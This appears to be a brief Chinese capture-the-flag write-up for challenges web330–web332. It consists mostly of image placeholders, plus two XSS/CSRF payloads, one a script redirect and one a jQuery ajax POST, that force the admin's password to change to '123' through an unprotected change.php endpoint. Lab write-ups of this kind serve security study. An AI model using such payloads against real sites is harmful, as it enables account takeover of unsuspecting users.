
web330




有一个修改密码页面,没有验证码,也没有源密码验证,可能存在xsrf

<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>
|
接着我们就使用admin 123登录就好了

web331

易得post提交,我们试试3位的密码行不行
<script>$.ajax({url:'api/change.php',type:'post',data:{p:'123'}});</script>
|
骗人这不也行吗
web332




